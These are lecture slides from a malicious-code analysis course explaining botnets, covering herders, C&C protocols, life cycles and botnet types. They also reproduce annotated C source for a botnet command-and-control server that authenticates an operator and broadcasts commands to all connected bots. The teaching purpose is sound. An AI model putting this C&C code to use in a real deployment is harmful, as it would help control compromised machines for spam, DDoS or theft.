Slide 1

2023.10.03
Malicious Code Analysis
Fangtian Zhong
CSCI 591
Gianforte School of Computing
Norm Asbjornson College of Engineering
E-mail: fangtian.zhong@montana.edu

Slide 2

Part One
Bots and Botnets
01

Slide 3

What is Botnets?
A Botnet is a network of compromised computers under the control of a remote attacker. Botnets consist of:
  Bot herder
The attacker controlling the malicious network (also called a Botmaster).
  Bot
A compromised computers under the Bot herders control (also called zombies, or drones).
  Bot Client
The malicious trojan installed on a compromised machine that connects it to the Botnet.
  Command and Control Channel (C&C)
The communication channel the Bot herder uses to remotely control the bots.

Slide 4
What is Bot herder?
Botnet originator (bot herder, bot master) starts the process
  Bot herder sends viruses, worms, etc. to unprotected PCs
Direct attacks on home PC without patches or firewall
Indirect attacks via malicious HTML files that exploit vulnerabilities (especially in MS Internet Explorer)
Malware attacks on peer-to-peer networks
  Infected PC receives, executes Trojan application ⇒ bot
  Bot logs onto C&C IRC server, waits for commands
  Bot herder sends commands to bots via IRC server
Send spam
Steal serial numbers, financial information, intellectual property, etc.
Scan servers and infect other unprotected PCs, thereby adding more “zombie” computers to botnet

Slide 5
What is Bot?
Bot = autonomous programs capable of acting on instructions
  Typically a large (up to several hundred thousand) group of remotely controlled “zombie” systems
Machine owners are not aware they have been compromised
Controlled and upgraded via IRC or P2P
Used as the platform for various attacks
  Distributed denial of service
  Spam
  Launching pad for new exploits/worms

Slide 6

What is Bot Client?
Compromising a machine-worms
Botnet operator sends out viruses or worms (bot client)
infect ordinary users [trojan application is the bot]
The bot on the infected PC logs into an IRC server
Server is known as the command-and-control server
Attackers gets access to botnet from operator
  Spammers
Attackers sends instructions to the infected PCs
  To send out spam
Infected PCs will
  Send out spam messages

Slide 7
What is Bot C&C?
Without bot communication, botnet would not be as useful or dynamic
  IRC servers are not best choice for bot communication
Simpler protocol could be used
Usually unencrypted, easy to get into and take over or shut down
However,
  IRC servers freely available, simple to set up
  Attackers usually have experience with IRC communication
Bots log into a specific IRC channel
Bots are written to accept specific commands and execute them (sometimes from specific users)

Slide 8
What is Bot C&C?
Today, bot herders primarily rely on these three protocols for their C&C:
Internet Relay Chat (IRC) Protocol
Hyper-Text Transfer Protocol (HTTP)
Peer-to-Peer (P2P) networking protocols.

Slide 9

Botnet and bot Life Cycle？
Botnet Life Cycle
  Bot herder configures initial parameters: infection vectors, payload, stealth, C&C details
  Bot herder registers dynamic DNS server
  Bot herder launches, seeds new bots
  Bots spread, grow
  Other botnets steal bots
  Botnet reaches stasis, stops growing
  Bot herder abandons botnet, severs traces thereto
  Bot herder unregisters dynamic DNS
server
Bot Life Cycle
  Bot establishes C&C on compromised computer
  Bot scans for vulnerable targets to “spread” itself
  User, others take bot down
  Bot recovers from takedown
  Bot upgrades itself with new code
  Bot sits idle, awaiting instructions

Slide 10

The Lifecycle of a Botnet

Slide 11
Botnets used for?
Phishing
Spam
Distributed Denial of Service
Adware/Spyware Installation
Identity Theft
Making Additional Income!!!
Keystroke logging
Stealing registration keys or files
Whatever you pay for them to do! Or whatever makes money or is fun for the operator.

Slide 12



Types Botnets
IRC botnets
Until recently, IRC-based botnets were by far the most prevalent type exploited in the wild.
Benefits of IRC to botherder:
Well established and understood protocol
Freely available IRC server software
Interactive, two-way communication
Offers redundancy with linked IRC servers
Most blackhats grow up using IRC.
Botnet user

Slide 13
Types Botnets
IRC botnets
Botherders are migrating away from IRC botnets because researchers know how to track them.
Drawbacks:
Centralized server
IRC is not that secure by default
Security researchers understand IRC too.
Common IRC Bots:
SDBot
Rbot (Rxbot)
Gaobot
Botnet user

Slide 14
Types Botnets
P2P botnets
Distributed control

Slide 15
Types Botnets
P2P botnets
Hard to disable

Slide 16














What is a Botnet?
P2P Botnet Diagram

Slide 17
Types Botnets
P2P botnets
P2P communication channels offer anonymity to botherders a and resiliency to botnets.
Benefits of P2P to botherder:
Decentralized; No single point of failure
Botherder can send commands from any peer
Security by Obscurity; There is no P2P RF
Drawbacks:
Other peers can potentially take over the botnet
P2P Bots:
Phatbot: AOL’s WASTE protocol
Storm: Overnet/eDonkey P2P protocol

Slide 18





Types Botnets
HTTP botnet
HTTP Post Command to C&C URL
Notes:
字迹混乱（Regis Method?)

Slide 19
What is a Botnet?
HTTP Botnets
Botherders are shifting to HTTP-based botnets that serve a single purpose.
Benefits of HTTP to botherder:
Also very robust with freely available server software
HTTP acts as a “covert channel” for a botherder’s traffic
Web application technologies help botherders get organized.
Drawbacks:
Still a Centralized server
Easy for researchers to analyze.
Recent HTTP Bots:
Zunker (Zupacha): Spam bot
BlackEnergy: DDoS bot

Slide 20
What Bots can do?
The Zombie/drone
Each bot can scan IP space for new victims
  Automatically
Each bot contains hard-coded list of IRC servers’ DNS names
As infection is spreading, IRC servers and channels that the new bots are looking for are often no longer reachable
  On-command: target specific /8 or /16 prefixes
Botmasters share information about prefixes to avoid

Slide 21
Botnets used for?
Network for hire
Botnet user (customer)
Botnet originator (owner)

Slide 22
Botnets, the hardest
Challenges
Determining the source of a botnet-based attack is challenging:
Every zombie host is an attacker
Botnets can exist in a benign state for an arbitrary amount of time before they are used for a specific attack
Traditional approach:
identify the C&C server and disable it
New trend:
P2P networks,
C&C server anonymized among the other peers (zombies)
Measuring the size of botnets

Slide 23
setsockopt
int setsockopt(
[in] SOCKET s,
[in] int level,
[in] int optname,
[in] const char *optval,
[in] int optlen
);
The setsockopt function sets a socket option.
[in] s: A descriptor that identifies a socket.
[in] level: The level at which the option is defined (for example, SOL_SOCKET).
[in] optname: The socket option for which the value is to be set (for example, SO_BROADCAST). The optname parameter must be a socket option defined within the specified level, or behavior is undefined.

Slide 24
fd_set
The fd_set structure is used by various Windows Sockets functions and service providers, such as the select function, to place sockets into a "set" for various purposes, such as testing a given socket for readability using the readfds parameter of the select function.
typedef struct fd_set {
u_int fd_count;
SOCKET fd_array[FD_SETSIZE];
} fd_set, FD_SET, *PFD_SET, *LPFD_SET;
fd_count: The number of sockets in the set.
fd_array[FD_SETSIZE]: An array of sockets that are in the set.

Slide 25
example
*this file sends the username to login.c (master)
*if server receives "exit" or "quit" from master, do nothing
*if server receives "bots" or "list", sends the number of bots to master
*if server receives "command", it finally sends command to all connected devices
*otherwise, server calls handler function to process the special request from the master
*such as help_menu, cnc_details, display_banner, clear_screen in io.c
*this file establishes the connections to the server and also listens to the server.
net.c
login.c
*this file creates sockets and establish connection to login.c (master) and other victims
server.c
*clear_screen: clear the screen
*display_banner: display banner information.
*help_menu: give the list of commands master can use.
* cnc_details:print information:master CNC_IP, server port, master USERNAM.
interface.c
data.c
handler.c
io.c
* request command message to login.c (master)
* read command from master.
* send command to all devices that are connected to server.
*process the special request from the master.
*such as help_menu, cnc_details, display_banner, clear_screen in io.c.

Slide 26
login.c
void login(void) {
int sock_fd, conn_fd;
char login_buf[1000];
char pass_buf[1000];
char *login_message = "Login: ";
char *password_message = "Password: ";
char *good_login_message = "Sucessfully Authenticated!\n";
char *bad_login_message = "Invalid credentials!\n";
pthread_t cnc;
struct sockaddr_in sock;
sock.sin_family = AF_INET;//ipv4
sock.sin_port = htons(ADMIN_PORT); //port 1233
sock.sin_addr.s_addr = inet_addr(CNC_IP);//127.0.0.1
sock_fd = socket(AF_INET, SOCK_STREAM, 0); //The socket function creates a socket that is bound to a specific transport service provider.
//A socket type that provides sequenced, reliable, two-way, connection-based byte streams with an OOB data transmission mechanism
//If a value of 0 is specified, the caller does not wish to specify a protocol and the service provider will choose the protocol to use.
bind(sock_fd, (struct sockaddr *)&sock, sizeof(sock));
listen(sock_fd, 128); //places a socket in a state in which it is listening for an incoming connection.
conn_fd = accept(sock_fd, NULL, NULL);//If the function succeeds, it returns a new socket (the "accepted" socket) that represents the connection to the client.
display_banner(conn_fd);//send banner information
send(conn_fd, login_message, strlen(login_message), 0);//send login message
read(conn_fd, login_buf, sizeof(login_buf));//read message
send(conn_fd, password_message, strlen(password_message), 0); //send password message
read(conn_fd, pass_buf, sizeof(pass_buf));//read message
if (strstr(login_buf, USERNAME) != NULL) { //admin
if (strstr(pass_buf, PASSWORD) != NULL) {//password
send(conn_fd, good_login_message, sizeof(good_login_message), 0);//success
c_server(conn_fd);
} else {
send(conn_fd, bad_login_message, sizeof(bad_login_message), 0);//failure
}
} else {
send(conn_fd, bad_login_message, sizeof(bad_login_message), 0);//failure
}
close(sock_fd);
}

Slide 27
server.c
void c_server(int fd_user) {
struct sockaddr_in cnc_server;
for (i = 0; i < MAX_DEVICES; i++) {//99999
ccon[i] = 0;
}
s_fd = socket(AF_INET, SOCK_STREAM, 0);//The socket function creates a socket that is bound to a specific transport service provider.
setsockopt(s_fd, SOL_SOCKET, SO_REUSEADDR, (char *)&nnum, sizeof(nnum)); //enable reusing local socket address.
cnc_server.sin_family = AF_INET;
cnc_server.sin_addr.s_addr = INADDR_ANY;//does not care what local address is assigned
cnc_server.sin_port = htons(CNC_PORT);//port 1337
bind(s_fd, (struct sockaddr *)&cnc_server, sizeof(cnc_server));
listen(s_fd, 3);//maximum length of the queue of pending incoming connections
pthread_t thread_cli;
pthread_create(&thread_cli, NULL, interface, fd_user); //create a thread that runs interface function, parameter is the connection handle passed by login.c
l = sizeof(cnc_server);
while (1) {
FD_ZERO(&fd_r);//Initializes set to the empty set. A set should always be cleared before using.
FD_SET(s_fd, &fd_r);//Now fd_r contains the s_fd and can be used with select or poll
max = s_fd;
for (i = 0; i < MAX_DEVICES; i++) {//find the largest handle
d = ccon[i];
if (d > 0) {
FD_SET(d, &fd_r);
}
if (d > max) {
max = d;
}
}
active = select(max + 1, &fd_r, NULL, NULL, NULL);//The select function returns the total number of socket handles that are ready and contained in the fd_r structures.
//check if there is a readable socket
if (FD_ISSET(s_fd, &fd_r)) {//Checks to see if s_fd is a member of set and returns TRUE if so.
if ((sns = accept(s_fd, (struct sockaddr *)&cnc_server, (socklen_t *)&l)) < 0) {This returned value is a handle for the socket on which the actual connection is made
exit(EXIT_FAILURE);
}
DEVICE_COUNT++;
for (i = 0; i < MAX_DEVICES; i++) {
if (ccon[i] == 0) {
ccon[i] = sns;
break;
}
}
}
for (i = 0; i < MAX_DEVICES; i++) {
d = ccon[i];
if (FD_ISSET(d, &fd_r)) {
if ((r_data = read(d, sb, 1024)) == 0) {
--DEVICE_COUNT;
close(d);
ccon[i] = 0;
}
}
}
}
}

Slide 28
interface.c
void *interface(void *fd_user) {
fd_user = (int *)fd_user;
char buffer[1024];
char cmd_line[64];
sprintf(cmd_line, "\n%s@Бotлet~# ", USERNAME);
while (1) {
send(fd_user, cmd_line, strlen(cmd_line), 0);
read(fd_user, buffer, sizeof(buffer));
if (strstr(buffer, "exit") || strstr(buffer, "quit") != NULL) {
break;
} else if (strstr(buffer, "bots") || strstr(buffer, "list") != NULL) {
char *botcount = "\nBots -> ";
char display_bots[64];
sprintf(display_bots, "%d\n", DEVICE_COUNT);
send(fd_user, botcount, strlen(botcount), 0);
send(fd_user, display_bots, strlen(display_bots), 0);
} else if (strstr(buffer, "command") != NULL) {
send_command(fd_user);
} else {
handler(buffer, fd_user);
}
}
}
this function sends the username to login.c (master)
if server receives "exit" or "quit" from master, do nothing
if server receives "bots" or "list", sends the number of bots to master
if server receives "command", it finally sends command to all connected devices
otherwise, server calls handler function to process the special request from the master
such as help_menu, cnc_details, display_banner, clear_screen in io.c

Slide 29
handler.c
struct function botnet_commands[] = {
{"?", help_menu},
{"help", help_menu},
{"server", cnc_details},
{"banner", display_banner},
{"clear", clear_screen},
{"cls", clear_screen},
};
enum {commands_amount = sizeof(botnet_commands) / sizeof(botnet_commands[0])};
void handler(char buffer[1024], int fd_user) {
for (int i = 0; i < commands_amount; i++) {
if (strstr(buffer, botnet_commands[i].buffer) != NULL) {
return (*botnet_commands[i].function)(fd_user);
}
}
}
process the special request from the master
such as help_menu, cnc_details, display_banner, clear_screen in io.c

Slide 30
data.c
void send_command(int fd_user) {
char command_buf[1024];
char command_msg[1024];
char command_sent_msg[1024] = "Command successfully sent to all devices!\n";
sprintf(command_msg, "\n%s@Бotлet-[Enter Command]~# ", USERNAME);
send(fd_user, command_msg, strlen(command_msg), 0);
read(fd_user, command_buf, sizeof(command_buf));
for (i = 0; i < MAX_DEVICES; i++) {
d = ccon[i];
if (FD_ISSET(d, &fd_r)) {
send(d, command_buf, strlen(command_buf), 0);
}
}
send(fd_user, command_sent_msg, strlen(command_sent_msg), 0);
}
request command message to login.c (master)
read command from master
send command to all devices that are connected to server

Slide 31
io.c
static void clear_screen(int fd_user) {
char *clear = "\033[H\033[2J"; //It is commonly used to clear the screen and position the cursor at the top-left corner
send(fd_user, clear, strlen(clear), 0);
}
static void display_banner(int fd_user) {
char *banner[13];
banner[0] = "\n s \n";
banner[1] = " :8 \n";
banner[2] = " u. u. .88 \n";
banner[3] = " x@88k u@88c. .u :888ooo \n";
banner[4] = " ^'8888''8888' ud8888. -*8888888 \n";
banner[5] = " 8888 888R :888'8888. 8888 \n";
banner[6] = " 8888 888R d888 '888' 8888 \n";
banner[7] = " 8888 888R 8888.+' 8888 \n";
banner[8] = " 8888 888R 8888L .8888Lu= \n";
banner[9] = " '*88*' 8888' '8888c. .+ ^8888* \n";
banner[10] = " '' 'Y' '888888 'Y' \n";
banner[11] = " 'YP' \n";
banner[12] = " [Made By: https://github.com/0x1CA3]\n\n";
for (int i = 0; i < 13; i++) {
send(fd_user, banner[i], strlen(banner[i]), 0);
}
}
static void help_menu(int fd_user) {
char *help_menu[9];
help_menu[0] = "\n Commands Description\n";
help_menu[1] = " -------- -----------\n";
help_menu[2] = " ?/help Displays available commands.\n";
help_menu[3] = " bots/list Shows the bot count.\n";
help_menu[4] = " command Lets you send a command to all the devices.\n";
help_menu[5] = " server Shows details about the CnC server.\n";
help_menu[6] = " banner Displays the ASCII banner.\n";
help_menu[7] = " clear/cls Clears the screen.\n";
help_menu[8] = " exit/quit Exits the botnet.\n";
for (int i = 0; i < 9; i++) {
send(fd_user, help_menu[i], strlen(help_menu[i]), 0);
}
}
static void cnc_details(int fd_user) {
char cnc_details_line_1[1024];
char cnc_details_line_2[1024];
char cnc_details_line_3[1024];
char cnc_details_line_4[1024];
char cnc_details_line_5[1024];
char cnc_details_line_6[1024];
sprintf(cnc_details_line_1, "\n CnC Details");
sprintf(cnc_details_line_2, "\n -----------");
sprintf(cnc_details_line_3, "\n IP: %s", CNC_IP);
sprintf(cnc_details_line_4, "\n Port: %d", CNC_PORT);
sprintf(cnc_details_line_5, "\n Account Name: %s", USERNAME);
sprintf(cnc_details_line_6, "\n Account Type: Administrator\n");
send(fd_user, cnc_details_line_1, strlen(cnc_details_line_1), 0);
send(fd_user, cnc_details_line_2, strlen(cnc_details_line_2), 0);
send(fd_user, cnc_details_line_3, strlen(cnc_details_line_3), 0);
send(fd_user, cnc_details_line_4, strlen(cnc_details_line_4), 0);
send(fd_user, cnc_details_line_5, strlen(cnc_details_line_5), 0);
send(fd_user, cnc_details_line_6, strlen(cnc_details_line_6), 0);
}
clear_screen: clear the screen
display_banner: display banner information
help_menu: give the list of commands master can use
cnc_details:print information:master CNC_IP, server port, master USERNAME

Slide 32

THE END
Fangtian Zhong
CSCI 591
Gianforte School of Computing
Norm Asbjornson College of Engineering
E-mail: fangtian.zhong@montana.edu
2023.10.03

